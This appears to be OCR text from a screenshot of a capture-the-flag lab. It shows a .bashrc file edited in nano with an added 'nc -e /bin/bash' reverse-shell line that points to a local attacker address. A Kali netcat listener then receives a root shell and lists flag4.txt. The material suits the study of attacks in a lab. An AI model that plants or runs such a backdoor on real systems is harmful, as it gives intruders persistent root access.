 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:17 AM
ftp@Raven: ~
GNU nano 2.2.6 File: .bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# Note: PS1 and umask are already set in /etc/profile. You sh$
# need this unless you want different defaults for root.
# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
# umask 022
# You may uncomment the following lines if y to b$
# export LS_OPTIONS='--color=auto'
# eval "`dircolors`"
# alias ls='ls $LS_OPTIONS'
# alias ll='ls $LS_OPTIONS -l'
# alias l='ls $LS_OPTIONS -lA'
#
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
nc -e /bin/bash 192.168.2.21 1234 2>/dev/nul
[ Read 20 lines ]
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Grouping
Show scrollbar
Preferences
Profiles
Encodings
Layouts...
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ _